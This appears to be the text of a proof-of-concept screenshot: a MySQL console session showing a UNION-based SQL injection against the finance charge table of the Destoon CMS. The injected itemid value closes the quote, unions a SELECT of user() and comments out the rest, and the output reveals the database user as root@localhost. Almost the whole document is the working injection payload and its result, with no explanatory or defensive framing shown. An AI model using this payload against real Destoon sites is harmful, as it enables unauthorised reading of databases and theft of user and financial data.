 mysql> SELECT * FROM destoon_finance_charge WHERE itemid='yu' union SELECT 1,use
r(),3,4,5,6,7,8,9,10,11#' LIMIT 0,1;
    -> ;
+--------+----------------+------+--------+------+-------+----------+-----------
--+--------+--------+------+
| itemid | username       | bank | amount | fee  | money | sendtime | receivetim
e | editor | status | note |
+--------+----------------+------+--------+------+-------+----------+-----------
--+--------+--------+------+
|      1 | root@localhost | 3    |   4.00 | 5.00 |  6.00 |        7 |
8 | 9      |     10 | 11   |
+--------+----------------+------+--------+------+-------+----------+-----------
--+--------+--------+------+
1 row in set (0.00 sec)
mysql>